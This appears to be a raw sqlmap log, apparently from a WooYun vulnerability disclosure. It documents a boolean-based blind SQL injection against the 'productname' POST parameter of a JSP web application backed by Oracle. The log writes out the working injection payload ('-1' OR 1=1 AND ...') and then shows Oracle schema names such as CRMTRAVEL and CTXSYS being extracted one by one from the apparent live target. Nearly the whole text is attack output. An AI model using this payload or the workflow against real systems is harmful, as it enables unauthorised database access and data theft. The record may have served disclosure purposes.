 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: integralflag=1&productname=-1' OR 1=1 AND 4069=4069 or 'c6oe1IXW'='
&producttype=0
---
[22:34:48] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.2.16
back-end DBMS: Oracle
[22:34:48] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:34:48] [INFO] fetching database (schema) names
[22:34:48] [INFO] fetching number of databases
[22:34:48] [INFO] resumed: 17
[22:34:48] [INFO] retrieving the length of query output
[22:34:48] [INFO] retrieved:
[22:34:50] [WARNING] reflective value(s) found and filtering out
9
[22:34:55] [INFO] resuming partial value: C
[22:35:12] [INFO] retrieved: CRMTRAVEL
[22:35:12] [INFO] retrieving the length of query output
[22:35:12] [INFO] retrieved: 6
[22:35:34] [INFO] retrieved: CTXSYS
[22:35:34] [INFO] retrieving the length of query output
[22:35:34] [INFO] retrieved: 6
[22:35:56] [INFO] retrieved: DBSNMP
[22:35:56] [INFO] retrieving the length of query output
[22:35:56] [INFO] retrieved: 5
[22:36:14] [INFO] retrieved: DMSYS
[22:36:14] [INFO] retrieving the length of query output
[22:36:14] [INFO] retrieved: 6
[22:36:35] [INFO] retrieved: EXFSYS
[22:36:36] [INFO] retrieving the length of query output
[22:36:36] [INFO] retrieved: 5
[22:36:53] [INFO] retrieved: MDSYS
[22:36:53] [INFO] retrieving the length of query output
[22:36:53] [INFO] retrieved: 7
[22:37:15] [INFO] retrieved: OLAPSYS
[22:37:15] [INFO] retrieving the length of query output
[22:37:15] [INFO] retrieved: 6
www.wooyun.org